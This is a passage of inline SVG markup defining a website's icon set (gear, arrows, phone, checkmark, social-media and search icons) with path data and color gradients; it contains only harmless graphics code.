                <path d="M22.321 26.299c.387.07.744.257 1.026.534l.071.073a2.384 2.384 0 0 0 1.689.706 2.368 2.368 0 0 0 1.688-.706 2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704l-.072-.073a1.993 1.993 0 0 1-.393-2.191c.15-.356.402-.66.722-.874.32-.214.695-.329 1.08-.33h.107c.633 0 1.24-.254 1.687-.706a2.42 2.42 0 0 0 .699-1.703 2.42 2.42 0 0 0-.699-1.703 2.376 2.376 0 0 0-1.687-.705h-.203a1.955 1.955 0 0 1-1.08-.33 1.982 1.982 0 0 1-.722-.874v-.097a2.004 2.004 0 0 1 .394-2.191l.071-.073a2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704 2.385 2.385 0 0 0-1.688-.706 2.368 2.368 0 0 0-1.688.706l-.072.073a1.962 1.962 0 0 1-2.172.397 1.973 1.973 0 0 1-.865-.73 2 2 0 0 1-.328-1.088v-.109a2.42 2.42 0 0 0-.699-1.703 2.375 2.375 0 0 0-1.687-.705c-.633 0-1.24.254-1.687.705a2.42 2.42 0 0 0-.7 1.703v.205a2 2 0 0 1-.327 1.09 1.973 1.973 0 0 1-.865.728h-.096a1.952 1.952 0 0 1-2.172-.397l-.071-.072a2.385 2.385 0 0 0-1.689-.707 2.367 2.367 0 0 0-1.688.707 2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704l.072.072a2.004 2.004 0 0 1 .394 2.192 1.985 1.985 0 0 1-.703.93c-.321.232-.704.36-1.1.37h-.107c-.633 0-1.24.254-1.687.706a2.42 2.42 0 0 0 0 3.406 2.376 2.376 0 0 0 1.687.705h.203c.384.002.76.116 1.08.33.32.214.57.518.722.874a2.004 2.004 0 0 1-.394 2.192l-.071.072a2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704 2.385 2.385 0 0 0 1.688.706 2.366 2.366 0 0 0 1.688-.706l.072-.072a1.962 1.962 0 0 1 1.025-.535"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M22.321 26.299c.387.07.744.257 1.026.534l.071.073a2.384 2.384 0 0 0 1.689.706 2.368 2.368 0 0 0 1.688-.706 2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704l-.072-.073a1.993 1.993 0 0 1-.393-2.191c.15-.356.402-.66.722-.874.32-.214.695-.329 1.08-.33h.107c.633 0 1.24-.254 1.687-.706a2.42 2.42 0 0 0 .699-1.703 2.42 2.42 0 0 0-.699-1.703 2.376 2.376 0 0 0-1.687-.705h-.203a1.955 1.955 0 0 1-1.08-.33 1.982 1.982 0 0 1-.722-.874v-.097a2.004 2.004 0 0 1 .394-2.191l.071-.073a2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704 2.385 2.385 0 0 0-1.688-.706 2.368 2.368 0 0 0-1.688.706l-.072.073a1.962 1.962 0 0 1-2.172.397 1.973 1.973 0 0 1-.865-.73 2 2 0 0 1-.328-1.088v-.109a2.42 2.42 0 0 0-.699-1.703 2.375 2.375 0 0 0-1.687-.705c-.633 0-1.24.254-1.687.705a2.42 2.42 0 0 0-.7 1.703v.205a2 2 0 0 1-.327 1.09 1.973 1.973 0 0 1-.865.728h-.096a1.952 1.952 0 0 1-2.172-.397l-.071-.072a2.385 2.385 0 0 0-1.689-.707 2.367 2.367 0 0 0-1.688.707 2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704l.072.072a2.004 2.004 0 0 1 .394 2.192 1.985 1.985 0 0 1-.703.93c-.321.232-.704.36-1.1.37h-.107c-.633 0-1.24.254-1.687.706a2.42 2.42 0 0 0 0 3.406 2.376 2.376 0 0 0 1.687.705h.203c.384.002.76.116 1.08.33.32.214.57.518.722.874a2.004 2.004 0 0 1-.394 2.192l-.071.072a2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704 2.385 2.385 0 0 0 1.688.706 2.366 2.366 0 0 0 1.688-.706l.072-.072a1.962 1.962 0 0 1 1.025-.535"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.85 17.396a.91.91 0 0 0 .901.9h2.059a.91.91 0 0 0 .9-.9v-4.851a5.46 5.46 0 0 1 0 10.217v8.892a1.93 1.93 0 1 1-3.86 0v-8.892a5.46 5.46 0 0 1 0-10.217v4.851z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.85 17.396a.91.91 0 0 0 .901.9h2.059a.91.91 0 0 0 .9-.9v-4.851a5.46 5.46 0 0 1 0 10.217v8.892a1.93 1.93 0 1 1-3.86 0v-8.892a5.46 5.46 0 0 1 0-10.217v4.851z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a40" x1="15.074" y1="35.804" x2="26.695" y2=".885"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-144" class="img">
            <g>
                <path d="M21 32H9.8a2.812 2.812 0 0 1-1.98-.814A2.767 2.767 0 0 1 7 29.222V9.778c0-.737.295-1.443.82-1.964A2.811 2.811 0 0 1 9.8 7H21"
                      fill="url(#a41)"/>
                <path d="M12 29H7.333c-.619 0-1.212-.293-1.65-.814C5.246 27.666 5 26.96 5 26.222V6.778c0-.737.246-1.443.683-1.964C6.121 4.293 6.714 4 7.333 4H12"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M22.855 9.285a.7.7 0 1 0-.99.99l5.655 5.655H12.77a.7.7 0 1 0 0 1.4h14.75l-5.655 5.655a.7.7 0 0 0 .99.99l6.85-6.85a.697.697 0 0 0-.013-1.003l-6.837-6.837z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a41" x1="12.082" y1="35.804" x2="29.115" y2="7.14"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-145" class="img">
            <g>
                <path d="M21 32H9.8a2.812 2.812 0 0 1-1.98-.814A2.767 2.767 0 0 1 7 29.222V9.778c0-.737.295-1.443.82-1.964A2.811 2.811 0 0 1 9.8 7H21"
                      fill="url(#a42)"/>
                <path d="M12 29H7.333c-.619 0-1.212-.293-1.65-.814C5.246 27.666 5 26.96 5 26.222V6.778c0-.737.246-1.443.683-1.964C6.121 4.293 6.714 4 7.333 4H12"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12 29H7.333c-.619 0-1.212-.293-1.65-.814C5.246 27.666 5 26.96 5 26.222V6.778c0-.737.246-1.443.683-1.964C6.121 4.293 6.714 4 7.333 4H12"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M22.855 9.285a.7.7 0 1 0-.99.99l5.655 5.655H12.77a.7.7 0 1 0 0 1.4h14.75l-5.655 5.655a.7.7 0 0 0 .99.99l6.85-6.85a.697.697 0 0 0-.013-1.003l-6.837-6.837z"
                      fill="#A2C617"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M22.855 9.285a.7.7 0 1 0-.99.99l5.655 5.655H12.77a.7.7 0 1 0 0 1.4h14.75l-5.655 5.655a.7.7 0 0 0 .99.99l6.85-6.85a.697.697 0 0 0-.013-1.003l-6.837-6.837z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a42" x1="12.082" y1="35.804" x2="29.115" y2="7.14"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 26 25" fill="none">
        <g id="icon-146" class="img">
            <g>
                <circle cx="13.396" cy="5.729" fill="#000" r="1.563"/>
                <circle cx="13.396" cy="11.979" fill="#000" r="1.563"/>
                <circle cx="13.396" cy="18.229" fill="#000" r="1.563"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-147" class="img">
            <g>
                <path d="M16.578 15.972a1.655 1.655 0 0 1-2.26.606l-.7 1.212a3.055 3.055 0 0 0 4.173-1.118l-1.213-.7zm-2.26.606a1.655 1.655 0 0 1-.606-2.26l-1.213-.7a3.055 3.055 0 0 0 1.119 4.172l.7-1.212zm-.606-2.26a1.655 1.655 0 0 1 2.26-.606l.7-1.213a3.055 3.055 0 0 0-4.173 1.118l1.213.7zm2.26-.606a1.655 1.655 0 0 1 .606 2.26l1.213.7a3.055 3.055 0 0 0-1.119-4.173l-.7 1.213zm-2.516-.35-3.729-2.154-.7 1.213 3.729 2.152.7-1.212zM17.79 3.318A3.055 3.055 0 0 0 13.619 2.2l.7 1.212a1.655 1.655 0 0 1 2.26.606l1.213-.7zM13.619 2.2A3.055 3.055 0 0 0 12.5 6.373l1.213-.7a1.655 1.655 0 0 1 .606-2.26l-.7-1.213zM12.5 6.373a3.055 3.055 0 0 0 4.173 1.118l-.7-1.212a1.655 1.655 0 0 1-2.26-.606l-1.213.7zm4.173 1.118a3.055 3.055 0 0 0 1.119-4.173l-1.213.7a1.655 1.655 0 0 1-.606 2.26l.7 1.213zm-3.916-2.074-3.73 2.152.701 1.213 3.729-2.153-.7-1.212z"
                      fill="#000"/>
                <circle cx="6.237" cy="9.986" stroke="#000" stroke-width="1.4" r="3.925"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-148" class="img">
            <g>
                <rect x="2.5" y="2" width="16" height="16" rx="8" fill="#A2C617"/>
                <rect x="2.5" y="2" width="16" height="16" rx="8" fill="#94B80A"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="m9.25 13.438-3.125-3.1.994-.982L9.25 11.47l4.631-4.594.994.987-5.625 5.575z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-149" class="img">
            <g>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" fill="#fff"/>
                <path d="M20 27V13" stroke="#A2C617" stroke-width="1.4" stroke-linejoin="round"/>
                <path d="M20 27V13" stroke="#94B80A" stroke-width="1.4" stroke-linejoin="round"/>
                <path d="m13 20 7-7 7 7" stroke="#A2C617" stroke-width="1.4" stroke-linejoin="round"/>
                <path d="m13 20 7-7 7 7" stroke="#94B80A" stroke-width="1.4" stroke-linejoin="round"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="#F1F1F1" stroke-width="3"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="url(#a43)" stroke-width="3"/>
                <defs>
                    <linearGradient id="a43" x1="14.519" y1="46.087" x2="33.111" y2="-9.784"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-150" class="img">
            <g>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" fill="#fff"/>
                <path d="M20 13v14m7-7-7 7-7-7" stroke="#F10C0C" stroke-width="1.4" stroke-linejoin="round"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="#F1F1F1" stroke-width="3"/>
                <rect x="1.5" y="1.5" width="37" height="37" rx="18.5" stroke="url(#a44)" stroke-width="3"/>
                <defs>
                    <linearGradient id="a44" x1="14.519" y1="46.087" x2="33.111" y2="-9.784"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#F10C0C" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#F10C0C" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 73 71" fill="none">
        <g id="icon-151" class="img">
            <g>
                <path d="M62.88 42.371c0-5.1-2.81-9.776-7.473-13.202-4.662-3.425-11.136-5.566-18.318-5.566-7.182 0-13.656 2.14-18.318 5.566-4.663 3.427-7.474 8.102-7.474 13.202s2.811 9.776 7.474 13.202c4.662 3.426 11.136 5.566 18.318 5.566 7.182 0 13.656-2.14 18.318-5.566 4.662-3.426 7.474-8.102 7.474-13.202z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M62.88 42.371c0-5.1-2.81-9.776-7.473-13.202-4.662-3.425-11.136-5.566-18.318-5.566-7.182 0-13.656 2.14-18.318 5.566-4.663 3.427-7.474 8.102-7.474 13.202s2.811 9.776 7.474 13.202c4.662 3.426 11.136 5.566 18.318 5.566 7.182 0 13.656-2.14 18.318-5.566 4.662-3.426 7.474-8.102 7.474-13.202z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <ellipse rx="26.492" ry="19.468" transform="matrix(1 0 0 -1 41.356 47.887)" fill="url(#a45)"/>
                <path transform="matrix(-.48435 -.87487 .88587 -.46394 24.404 26.271)" stroke="#F1430C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path transform="matrix(-.48435 -.87487 .88587 -.46394 24.404 26.271)" stroke="#F2530C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path transform="matrix(.48435 -.87487 -.88587 -.46394 49.452 26.271)" stroke="#F1430C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path transform="matrix(.48435 -.87487 -.88587 -.46394 49.452 26.271)" stroke="#F2530C"
                      stroke-width="1.4" d="M0-.7h13.306"/>
                <path d="M20.494 10.879c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453s4.599 2.012 4.599 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M20.494 10.879c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453s4.599 2.012 4.599 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path d="M63.327 10.879c0 2.441-2.04 4.453-4.598 4.453s-4.599-2.012-4.599-4.453c0-2.441 2.04-4.453 4.599-4.453 2.558 0 4.598 2.012 4.598 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M63.327 10.879c0 2.441-2.04 4.453-4.598 4.453s-4.599-2.012-4.599-4.453c0-2.441 2.04-4.453 4.599-4.453 2.558 0 4.598 2.012 4.598 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path d="M32.268 38.363c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453 2.559 0 4.599 2.012 4.599 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M32.268 38.363c0 2.441-2.04 4.453-4.599 4.453-2.558 0-4.598-2.012-4.598-4.453 0-2.441 2.04-4.453 4.598-4.453 2.559 0 4.599 2.012 4.599 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path d="M51.106 38.363c0 2.441-2.04 4.453-4.598 4.453s-4.598-2.012-4.598-4.453c0-2.441 2.04-4.453 4.598-4.453s4.598 2.012 4.598 4.453z"
                      stroke="#F1430C" stroke-width="1.4"/>
                <path d="M51.106 38.363c0 2.441-2.04 4.453-4.598 4.453s-4.598-2.012-4.598-4.453c0-2.441 2.04-4.453 4.598-4.453s4.598 2.012 4.598 4.453z"
                      stroke="#F2530C" stroke-width="1.4"/>
                <path stroke="#F1430C" stroke-width="1.4" stroke-linecap="round" d="M31.313 49.687h11.551"/>
                <path stroke="#F2530C" stroke-width="1.4" stroke-linecap="round" d="M31.313 49.687h11.551"/>
                <defs>
                    <linearGradient id="a45" x1="19.231" y1="44.86" x2="33.17" y2="-12.137"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#F2530C" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#F2530C" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-152" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#324FB5"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M15 17.114h2.143v-2.011c0-.884.024-2.252.69-3.098.703-.896 1.667-1.505 3.326-1.505 2.702 0 3.841.372 3.841.372l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092V17.114h3.417l-.238 2.992h-3.179V30.5h-4.016V20.106H15v-2.992z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-153" class="img">
            <g>
                <circle cx="20" cy="20" r="20" fill="#fff"/>
                <g clip-path="url(#a46)">
                    <path d="M30.668 20.243c0-.727-.062-1.452-.188-2.168H20.217v4.108h5.878a4.881 4.881 0 0 1-.748 1.838 4.987 4.987 0 0 1-1.425 1.403v2.666h3.508c2.054-1.856 3.238-4.6 3.238-7.847z"
                          fill="#4285F4"/>
                    <path d="M20.216 30.667c2.937 0 5.41-.946 7.213-2.575l-3.508-2.667c-.977.65-2.234 1.02-3.705 1.02-2.839 0-5.248-1.876-6.11-4.403h-3.614v2.748a10.75 10.75 0 0 0 4.012 4.29 11.048 11.048 0 0 0 5.712 1.587z"
                          fill="#34A853"/>
                    <path d="M14.107 22.042a6.27 6.27 0 0 1 0-4.083v-2.748h-3.614A10.494 10.494 0 0 0 9.334 20c0 1.663.397 3.303 1.159 4.789l3.614-2.748z"
                          fill="#FBBC04"/>
                    <path d="M20.216 13.556a5.975 5.975 0 0 1 4.175 1.6l3.106-3.044a10.575 10.575 0 0 0-7.281-2.778c-2.017 0-3.995.55-5.712 1.588a10.75 10.75 0 0 0-4.012 4.289l3.614 2.748c.862-2.527 3.271-4.403 6.11-4.403z"
                          fill="#EA4335"/>
                </g>
                <defs>
                    <clipPath id="a46">
                        <path fill="#fff" transform="translate(9.334 9.333)" d="M0 0h21.333v21.333H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 36" fill="none">
        <g id="icon-154" class="img">
            <g>
                <path d="M32 27.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.852 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 7.01 11.236a2.504 2.504 0 0 1 1.488-2.521 2.53 2.53 0 0 1 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158 16.05 16.05 0 0 0 .88 3.525 2.504 2.504 0 0 1-.566 2.647c-.943.94-1.157 2.41-.372 3.486a20.093 20.093 0 0 0 4.422 4.414c1.078.783 2.548.569 3.492-.373a2.515 2.515 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 32 27.218z"
                      fill="url(#a47)"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521 2.53 2.53 0 0 1 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158 16.05 16.05 0 0 0 .88 3.525 2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521 2.53 2.53 0 0 1 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158 16.05 16.05 0 0 0 .88 3.525 2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M17.505 6.976a.7.7 0 1 0 .99.99l-.99-.99zm9.928 9.928a.7.7 0 1 0 .99.99l-.99-.99zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.913-7.019-.993-9.925l-.99.99z"
                      fill="#A2C617"/>
                <path d="M17.505 6.976a.7.7 0 1 0 .99.99l-.99-.99zm9.928 9.928a.7.7 0 1 0 .99.99l-.99-.99zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.913-7.019-.993-9.925l-.99.99z"
                      fill="#94B80A"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99zm-2.982-2.981s.004-.004.016-.01a.302.302 0 0 1 .09-.018c.1-.008.254.007.462.076.415.139.933.457 1.42.945l.99-.99c-.608-.609-1.305-1.062-1.968-1.283-.618-.206-1.437-.273-2 .29l.99.99zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.303.303 0 0 1-.02.09.053.053 0 0 1-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99z"
                      fill="#A2C617"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99zm-2.982-2.981s.004-.004.016-.01a.302.302 0 0 1 .09-.018c.1-.008.254.007.462.076.415.139.933.457 1.42.945l.99-.99c-.608-.609-1.305-1.062-1.968-1.283-.618-.206-1.437-.273-2 .29l.99.99zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.303.303 0 0 1-.02.09.053.053 0 0 1-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a47" x1="16.074" y1="37.304" x2="27.695" y2="2.385"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 24 24" fill="none">
        <g id="icon-155" class="img">
            <g>
                <g clip-path="url(#a48)">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M16.931 14.316c-.29-.145-1.71-.843-1.975-.94-.264-.096-.457-.144-.65.146-.192.287-.746.939-.914 1.131-.169.194-.337.217-.626.073-.289-.146-1.22-.45-2.324-1.434-.858-.766-1.438-1.712-1.607-2.002-.168-.288-.018-.445.127-.589.13-.129.288-.337.433-.505.145-.17.193-.29.29-.483.096-.193.048-.361-.025-.506-.072-.145-.65-1.567-.89-2.146-.235-.563-.473-.486-.65-.496-.17-.007-.362-.01-.554-.01a1.06 1.06 0 0 0-.77.362c-.266.29-1.012.988-1.012 2.41 0 1.422 1.035 2.796 1.18 2.99.145.192 2.037 3.11 4.935 4.361.69.298 1.228.476 1.647.608.692.22 1.322.19 1.82.115.554-.083 1.709-.7 1.95-1.374.24-.675.24-1.253.168-1.374-.072-.12-.264-.192-.554-.337h.001zm-5.271 7.197h-.004a9.596 9.596 0 0 1-4.892-1.34l-.35-.207-3.639.954.972-3.546-.229-.364a9.587 9.587 0 0 1-1.469-5.114c.002-5.298 4.313-9.61 9.614-9.61a9.541 9.541 0 0 1 6.794 2.818 9.554 9.554 0 0 1 2.812 6.799c-.002 5.299-4.313 9.61-9.61 9.61zm8.178-17.788a11.488 11.488 0 0 0-8.18-3.391C5.288.334.099 5.52.098 11.895a11.534 11.534 0 0 0 1.543 5.78L0 23.667l6.129-1.608a11.55 11.55 0 0 0 5.526 1.408h.005c6.372 0 11.56-5.187 11.561-11.563a11.491 11.491 0 0 0-3.383-8.18z"
                          fill="#fff"/>
                </g>
                <defs>
                    <clipPath id="a48">
                        <path fill="#fff" transform="translate(0 .333)" d="M0 0h23.333v23.333H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 12" fill="none">
        <g id="icon-156" class="img">
            <g>
                <circle cx="6" cy="6" r="6" fill="#F10C0C"/>
                <path d="M5.722 7.91 5.557 4.5V2.3h.88v2.2l-.165 3.41h-.55zm.704 2.024a.584.584 0 0 1-.429.176.584.584 0 0 1-.429-.176.584.584 0 0 1-.176-.429c0-.169.06-.312.176-.429a.584.584 0 0 1 .43-.176c.168 0 .311.059.428.176.118.117.176.26.176.429a.584.584 0 0 1-.176.429z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-157" class="img">
            <g>
                <path d="M13.151 13.151A7.118 7.118 0 1 0 3.085 3.085 7.118 7.118 0 0 0 13.151 13.15zm0 0L17 17"
                      stroke="#fff" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-158" class="img">
            <g>
                <path d="M13.151 13.151A7.118 7.118 0 1 0 3.085 3.085 7.118 7.118 0 0 0 13.151 13.15zm0 0L17 17"
                      stroke="#94B80A" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 11" fill="none">
        <g id="icon-159" class="img">
            <g>
                <path d="M8.977 1.522 5 5.5M1.023 9.477 5 5.5m0 0 3.977 3.977M5 5.5 1.023 1.522" stroke="#000"
                      stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-160" class="img">
            <g>
                <path d="m13.305 14.295.495.495.99-.99-.495-.495-.99.99zm-2.98-10.452a4.584 4.584 0 0 1 0 6.482l.99.99a5.984 5.984 0 0 0 0-8.462l-.99.99zm0 6.482a4.584 4.584 0 0 1-6.483 0l-.99.99a5.984 5.984 0 0 0 8.463 0l-.99-.99zm-6.483 0a4.584 4.584 0 0 1 0-6.482l-.99-.99a5.984 5.984 0 0 0 0 8.462l.99-.99zm0-6.482a4.584 4.584 0 0 1 6.483 0l.99-.99a5.984 5.984 0 0 0-8.463 0l.99.99zm6.483 7.473 2.98 2.979.99-.99-2.98-2.98-.99.99z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-161" class="img">
            <g>
                <g clip-path="url(#a49)">
                    <path fill="#fff" d="M0 0h35v35H0z"/>
                    <path opacity=".6"
                          d="M12.25 1.048c2.771-.034 5.451.99 7.494 2.862L16.55 7.04a6.15 6.15 0 0 0-4.3-1.64A6.683 6.683 0 0 0 5.96 9.924a6.42 6.42 0 0 0 0 4.202 6.683 6.683 0 0 0 6.291 4.523c1.511 0 2.81-.374 3.816-1.039a5.09 5.09 0 0 0 2.23-3.344h-6.048v-4.223h10.559c.13.739.193 1.48.193 2.229 0 3.344-1.223 6.173-3.334 8.081C17.81 22.026 15.272 23 12.248 23a11.22 11.22 0 0 1-10.012-6.047 10.81 10.81 0 0 1 0-9.861 11.216 11.216 0 0 1 10-6.046l.014.002Z"
                          fill="url(#b49)"/>
                    <path d="M10.671.002c2.64-.032 5.192.943 7.137 2.726L14.766 5.71a5.857 5.857 0 0 0-4.095-1.562A6.365 6.365 0 0 0 4.68 8.455a6.115 6.115 0 0 0 0 4.003 6.364 6.364 0 0 0 5.992 4.308c1.44 0 2.676-.357 3.635-.99a4.849 4.849 0 0 0 2.122-3.185H10.67V8.569h10.056c.123.704.184 1.41.184 2.123 0 3.185-1.164 5.88-3.175 7.696-1.766 1.594-4.185 2.521-7.065 2.521a10.686 10.686 0 0 1-9.536-5.758 10.295 10.295 0 0 1 0-9.393A10.682 10.682 0 0 1 10.658 0l.013.002Z"
                          fill="#A2C617"/>
                    <path d="M10.671.002c2.64-.032 5.192.943 7.137 2.726L14.766 5.71a5.857 5.857 0 0 0-4.095-1.562A6.365 6.365 0 0 0 4.68 8.455a6.115 6.115 0 0 0 0 4.003 6.364 6.364 0 0 0 5.992 4.308c1.44 0 2.676-.357 3.635-.99a4.849 4.849 0 0 0 2.122-3.185H10.67V8.569h10.056c.123.704.184 1.41.184 2.123 0 3.185-1.164 5.88-3.175 7.696-1.766 1.594-4.185 2.521-7.065 2.521a10.686 10.686 0 0 1-9.536-5.758 10.295 10.295 0 0 1 0-9.393A10.682 10.682 0 0 1 10.658 0l.013.002Z"
                          fill="#94B80A"/>
